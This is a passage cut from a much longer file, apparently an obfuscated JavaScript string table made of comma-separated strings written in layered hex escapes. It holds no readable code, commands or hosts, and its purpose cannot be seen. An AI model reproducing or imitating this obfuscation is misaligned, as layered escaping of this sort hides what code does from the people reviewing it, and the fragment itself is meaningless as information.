5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x4F\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x49\x5C\x5C\x34\x5C\x5C\x31\x37\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x5C\x32\x46\x5C\x5C\x72\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x36\x5C\x5C\x31\x41\x5C\x5C\x35\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x31\x6D\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x32\x46\x5C\x5C\x52\x5C\x5C\x31\x7A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x31\x70\x5C\x5C\x31\x69\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x32\x46\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x31\x66\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x31\x44\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x31\x68\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x32\x79\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x31\x68\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x31\x47\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x31\x69\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x32\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x75\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x74\x5C\x5C\x31\x75\x5C\x5C\x48\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x32\x69\x5C\x5C\x31\x74\x5C\x5C\x31\x5C\x5C\x32\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6C\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4C\x5C\x5C\x31\x42\x5C\x5C\x4D\x5C\x5C\x31\x44\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x33\x4C\x5C\x5C\x31\x77\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x75\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x62\x5C\x5C\x32\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x31\x56\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x